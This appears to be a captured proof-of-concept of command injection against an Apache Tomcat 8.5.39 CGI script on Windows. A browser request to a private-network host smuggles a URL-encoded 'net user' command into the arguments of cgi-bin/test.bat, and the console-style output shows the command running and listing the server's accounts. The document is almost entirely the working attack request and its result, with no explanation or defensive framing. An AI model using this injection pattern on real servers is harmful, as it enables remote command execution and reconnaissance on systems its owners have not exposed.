 不安全 | 192.168.3.208:8080/cgi-bin/test.bat?&C%3A%5CWindows%5CSystem32%5Cnet%20user
C:\apache-tomcat-8.5.39\webapps\ROOT\WEB-INF\cgi-bin>echo Content-Type: text/plain
Content-Type: text/plain
C:\apache-tomcat-8.5.39\webapps\ROOT\WEB-INF\cgi-bin>echo.
C:\apache-tomcat-8.5.39\webapps\ROOT\WEB-INF\cgi-bin>set off=  & C:\Windows\System32\net user
\\12SERVER5 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令成功完成。